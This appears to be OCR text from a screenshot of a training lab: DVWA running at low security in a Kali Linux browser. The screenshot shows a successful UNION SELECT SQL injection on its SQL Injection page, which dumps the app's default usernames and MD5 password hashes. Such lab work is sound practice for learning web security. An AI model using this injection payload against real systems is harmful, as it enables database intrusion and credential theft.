 1 2 3 4
3
2
19:46
Damn V
Vulnerable Web Ap
Emulatore di terminale
Usa la linea di comando
192.168.1.115/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user+id%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user id, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user id, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user id, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user id, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user id, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user id, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7